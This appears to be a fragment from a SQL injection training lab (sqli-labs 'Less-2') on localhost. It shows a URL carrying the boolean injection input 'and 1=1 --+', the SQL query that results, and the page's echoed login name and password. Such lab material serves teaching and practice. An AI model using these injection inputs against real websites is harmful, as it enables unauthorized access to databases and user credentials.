 127.0.0.1/sql/less-2/?id=1  and 1=1 --+
Welcome    Dhakkan
SELECT * FROM users WHERE id=1 and 1=1 -- LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2